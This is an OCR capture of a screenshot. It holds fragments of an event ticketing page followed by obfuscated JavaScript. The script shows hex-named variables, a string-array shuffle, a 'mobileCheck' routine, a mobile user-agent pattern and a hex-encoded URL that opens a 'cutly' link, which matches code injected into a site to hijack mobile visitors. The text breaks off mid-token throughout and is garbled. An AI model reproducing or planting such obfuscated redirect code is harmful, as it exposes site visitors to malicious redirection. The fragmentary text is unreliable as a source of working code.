
y!
More than 40,000 guests have enjoyed the
ickets today!
NOT CHECKED IN BY THEN YOU MAY LOSE YOUR
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a